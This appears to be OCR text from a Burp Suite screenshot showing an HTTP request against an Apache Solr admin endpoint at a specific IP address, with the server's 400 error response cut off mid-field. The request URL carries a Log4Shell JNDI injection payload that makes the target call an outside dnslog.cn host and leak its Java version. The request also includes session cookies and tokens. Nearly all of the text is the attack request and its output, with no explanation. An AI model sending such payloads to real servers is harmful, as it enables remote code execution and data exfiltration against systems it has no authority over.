 Request
Pretty Raw Hex \n
1 GET /solr/admin/cores?action=${jndi:ldap://${sys:java.version}.uglllm.dnslog.cn} HTTP/1.1
2 Host: 123.56.181.14:8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: CactiTimeZone=480; cacti_remembers=
1%2C0%2Cbeff590b5129a784e76fb0f599710f24569a7ea2469a75eb02402c3a5ce5e8e9; CactiDateTime=Mon
Sep 04 2023 19:26:02 GMT+0800 (ä¸-å ½æ å æ ¶é ´); JSESSIONID=
node01n8yuxe3lnvga1071v84fhrcck0.node0; XSRF-TOKEN=
10 Connection: close
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none';
connect-src 'self'; form-action 'self'; font-src 'self';
frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src
'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 309
9
10 {
11 "responseHeader":{
12 "status":400,
13 "QTime":0
},
14 "error":{
15 "metadata":[
16 "error-class",
"org.apache.solr.common.SolrException",
17 "root-error-class",
"org.apache.solr.common.SolrException"
],
18 "msg":